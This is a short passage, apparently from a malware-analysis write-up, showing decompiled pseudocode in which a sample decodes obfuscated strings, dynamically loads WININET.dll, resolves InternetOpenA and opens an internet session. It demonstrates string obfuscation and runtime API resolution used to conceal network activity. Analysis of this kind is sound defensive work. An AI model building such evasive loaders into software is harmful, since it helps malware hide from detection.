 *(_DWORD *)&encoded_string_buffer[28] = 540;
*(_OWORD *)&encoded_string_buffer[8] = WININET_dll_encoded;
WININET.dll_string = decode_string((int)&encoded_string_buffer[8], 6);
hWININET = LoadLibraryA(WININET.dll_string);
hModule = hWININET;
j_j_j___free_base(WININET.dll_string);
if ( !hWININET )
return 1;
*(_DWORD *)&encoded_string_buffer[20] = 563901;
*(_OWORD *)&encoded_string_buffer[4] = *(_OWORD *)&InternetConnect_encoded_1;
*(_DWORD *)&encoded_string_buffer[24] = 555001;
*(_DWORD *)&encoded_string_buffer[28] = 431;
InternetOpenA_string = decode_string((int)&encoded_string_buffer[4], 7);
InternetOpenA = GetProcAddress(hWININET, InternetOpenA_string);
j_j_j___free_base(InternetOpenA_string);
if ( !InternetOpenA
|| (INET_handle = ((int (__stdcall *)(__int64 *, _DWORD, _DWORD, _DWORD, _DWORD))InternetOpenA)(
&USER_AGENT,
0,
0,
0,
0)) == 0 )
{
Ots安全